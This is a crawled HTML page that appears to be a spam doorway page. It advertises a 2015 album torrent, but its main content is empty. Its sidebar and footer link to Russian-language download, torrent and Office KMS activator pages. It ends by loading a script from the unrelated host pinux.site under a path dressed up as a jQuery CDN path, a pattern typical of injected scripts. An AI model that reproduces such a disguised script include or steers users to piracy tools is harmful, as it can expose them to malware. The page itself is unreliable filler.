

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-machinista-garmonbozia-2015-torrent.html
body_size: 1793
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Machinista garmonbozia 2015 торрент - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Machinista garmonbozia 2015 торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-kak-skachat-mod-gta-san-andreas.html">Как скачать мод гта сан андреас</a></li>
                                <li><a href="ze0mcx-veter-lyubvi-minus.html">Ветер любви минус</a></li>
                                <li><a href="ze0mcx-m-zadornov-film-veschiy-oleg.html">М задорнов фильм вещий олег</a></li>
                                <li><a href="ze0mcx-oboznachenie-stalnoy-truby-po-gost.html">Обозначение стальной трубы по гост</a></li>
                                <li><a href="ze0mcx-kuznecovsk-rovno-raspisanie-marshrutok.html">Кузнецовск ровно расписание маршруток</a></li>
                                <li><a href="ze0mcx-arkadiy-raykin-mp3-skachat-besplatno.html">Аркадий райкин mp3 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-hity-azerbaydzhanskoy-muzyki.html">Скачать хиты азербайджанской музыки</a></li>
                                            <li><a href="ze0mcx-mikroprocessory-intel-prezentaciya.html">Микропроцессоры intel презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-deadcore-igra.html">Скачать deadcore игра</a></li>
                                            <li><a href="ze0mcx-gruppa-altavista-torrent.html">Группа альтависта торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-office-kms-activator.html">Office kms activator</a></li>
                                            <li><a href="ze0mcx-curtain-call-the-hits-skachat-torrent.html">Curtain call the hits скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-uroki-endryu-kramera-na-russkom-skachat-torrent.html">Уроки эндрю крамера на русском скачать торрент</a></li>
                                            <li><a href="ze0mcx-verbatim-53151-500gb-drayver.html">Verbatim 53151 500gb драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
